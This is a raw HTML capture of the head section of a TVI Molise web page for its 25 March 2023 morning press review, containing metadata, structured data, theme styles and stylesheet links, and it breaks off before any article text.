

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvimolise.it/rassegna-stampa-del-25-marzo-2023/
body_size: 19934
content:
<!DOCTYPE html><html lang="it-IT" class="" data-skin="light"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script defer src="[data-uri]"></script> <title>RASSEGNA STAMPA DEL 25 MARZO 2023 - TVI Molise</title><meta name="description" content="Sul canale 110 del digitale terrestre e in diretta streaming su Facebook, il notiziario mattutino di TVI Molise" /><link rel="canonical" href="https://www.tvimolise.it/rassegna-stampa-del-25-marzo-2023/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="RASSEGNA STAMPA DEL 25 MARZO 2023 - TVI Molise" /><meta property="og:description" content="Sul canale 110 del digitale terrestre e in diretta streaming su Facebook, il notiziario mattutino di TVI Molise" /><meta property="og:url" content="https://www.tvimolise.it/rassegna-stampa-del-25-marzo-2023/" /><meta property="og:site_name" content="TVI Molise" /><meta property="article:publisher" content="https://www.facebook.com/tvimolise/" /><meta property="article:published_time" content="2023-03-25T06:29:59+00:00" /><meta property="og:image" content="https://www.tvimolise.it/wp-content/uploads/2023/03/RASSEGNA-SITO-WEB-3.jpeg" /><meta property="og:image:width" content="1600" /><meta property="og:image:height" content="1600" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Gerardo De Luca" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@MoliseTvi" /><meta name="twitter:site" content="@MoliseTvi" /><meta name="twitter:label1" content="Scritto da" /><meta name="twitter:data1" content="Gerardo De Luca" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tvimolise.it/rassegna-stampa-del-25-marzo-2023/#article","isPartOf":{"@id":"https://www.tvimolise.it/rassegna-stampa-del-25-marzo-2023/"},"author":{"name":"Gerardo De Luca","@id":"https://www.tvimolise.it/#/schema/person/8023de144b0e0f511ad2ed15f98b687f"},"headline":"RASSEGNA STAMPA DEL 25 MARZO 2023","datePublished":"2023-03-25T06:29:59+00:00","mainEntityOfPage":{"@id":"https://www.tvimolise.it/rassegna-stampa-del-25-marzo-2023/"},"wordCount":4,"publisher":{"@id":"https://www.tvimolise.it/#organization"},"image":{"@id":"https://www.tvimolise.it/rassegna-stampa-del-25-marzo-2023/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2023/03/RASSEGNA-SITO-WEB-3.jpeg","keywords":["notiziario","RASSEGNA STAMPA","TVIMOLISE","TVINEWS"],"articleSection":["Edizioni"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.tvimolise.it/rassegna-stampa-del-25-marzo-2023/","url":"https://www.tvimolise.it/rassegna-stampa-del-25-marzo-2023/","name":"RASSEGNA STAMPA DEL 25 MARZO 2023 - TVI Molise","isPartOf":{"@id":"https://www.tvimolise.it/#website"},"primaryImageOfPage":{"@id":"https://www.tvimolise.it/rassegna-stampa-del-25-marzo-2023/#primaryimage"},"image":{"@id":"https://www.tvimolise.it/rassegna-stampa-del-25-marzo-2023/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2023/03/RASSEGNA-SITO-WEB-3.jpeg","datePublished":"2023-03-25T06:29:59+00:00","description":"Sul canale 110 del digitale terrestre e in diretta streaming su Facebook, il notiziario mattutino di TVI Molise","breadcrumb":{"@id":"https://www.tvimolise.it/rassegna-stampa-del-25-marzo-2023/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.tvimolise.it/rassegna-stampa-del-25-marzo-2023/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/rassegna-stampa-del-25-marzo-2023/#primaryimage","url":"https://www.tvimolise.it/wp-content/uploads/2023/03/RASSEGNA-SITO-WEB-3.jpeg","contentUrl":"https://www.tvimolise.it/wp-content/uploads/2023/03/RASSEGNA-SITO-WEB-3.jpeg","width":1600,"height":1600},{"@type":"BreadcrumbList","@id":"https://www.tvimolise.it/rassegna-stampa-del-25-marzo-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tvimolise.it/"},{"@type":"ListItem","position":2,"name":"Tutte le news","item":"https://www.tvimolise.it/archivio-notizie/"},{"@type":"ListItem","position":3,"name":"RASSEGNA STAMPA DEL 25 MARZO 2023"}]},{"@type":"WebSite","@id":"https://www.tvimolise.it/#website","url":"https://www.tvimolise.it/","name":"TVI Molise","description":"Notizie dal Molise","publisher":{"@id":"https://www.tvimolise.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tvimolise.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.tvimolise.it/#organization","name":"TVI Molise","url":"https://www.tvimolise.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/#/schema/logo/image/","url":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","contentUrl":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","width":1200,"height":1200,"caption":"TVI Molise"},"image":{"@id":"https://www.tvimolise.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tvimolise/","https://x.com/MoliseTvi","https://www.instagram.com/tvimolise2.0/","https://www.youtube.com/c/TVIMolise"]},{"@type":"Person","@id":"https://www.tvimolise.it/#/schema/person/8023de144b0e0f511ad2ed15f98b687f","name":"Gerardo De Luca","url":"https://www.tvimolise.it/author/redazione/"}]}</script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed" href="https://www.tvimolise.it/feed/" /><link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed dei commenti" href="https://www.tvimolise.it/comments/feed/" /> <script defer src="[data-uri]"></script> <style type="text/css">:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel='stylesheet' id='modal_survey_style-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ed2989c8fd48344c4e8b4e488f19461d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='circliful-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ca951b040429f0925e7c78b877d08ad5.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='ms-jquery-ui-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_47c507cd16dbdafabd7ad1cd2238694d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='modal_survey_themes-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_0053693990d7511e21138e90b9f58141.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.tvimolise.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='bradmax-player-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_b3afc15cab4a4ce67f0f42a45066cbf4.css?ver=1.1.31' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-common-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_22de72808edee9ad1e4b2faf337d4032.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-form-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_415e62e603aba82812ea191de972fee4.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-base-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-widgets-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-helpers-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_69591d0b969fde6980bf85aa704a8398.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f34bec0d2a46957a5c2af76fe926effb.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-single-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-print-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_e76da636910f17c85a89d1ecb40169a3.css?ver=7.0.3' type='text/css' media='print' /><link rel='stylesheet' id='taqyeem-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-icon-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_a43fb09f3e13ff54fa8e8318ff1825a4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f1084ded2cf974f6314f2df6f00c53d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='bsf-Defaults-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_2c18cd554a122810b63491301bd80113.css?ver=3.19.14' type='text/css' media='all' /><style id='bsf-Defaults-inline-css' type='text/css'>.wf-active body{font-family: 'Poppins';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Poppins';}.wf-active blockquote p{font-family: 'Poppins';}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#tie-container a.post-title:hover,#tie-container .post-title a:hover,#tie-container .thumb-overlay .thumb-title a:hover{background-size: 100% 2px;text-decoration: none !important;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #e74c3c;}#top-nav .breaking-news-nav li:hover{background-color: #e74c3c;border-color: #e74c3c;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-top-color:#2a5daf !important;border-top-width:5px !important;border-bottom-color:#2a5daf !important;border-bottom-width:5px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-image: url(https://tvimolise.it/wp-content/uploads/2023/03/sfondofooter.jpg);}#background-stream-cover{background-image: url(https://www.tvimolise.it/wp-content/uploads/2025/05/RSAPP15x4cm.png);background-repeat: repeat;background-size: initial; background-attachment: fixed;background-position: left top;}#footer{margin-top: 1px;padding-bottom: 5px;}#footer .footer-widget-area:first-child{padding-top: 25px;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #cecece;}#footer .site-info a:not(:hover){color: #3498db;}a#go-to-top{background-color: #e74c3c;}a#go-to-top{color: #ffffff;}@media (min-width: 1200px){.container{width: auto;}}@media (min-width: 992px){.container,.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 100%;}.boxed-layout .container{max-width: 100%;}}@media (min-width: 992px){.sidebar{width: 23%;}.main-content{width: 77%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}#respond .comment-form-email {width: 100% !important;float: none !important;}</style> <script type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" 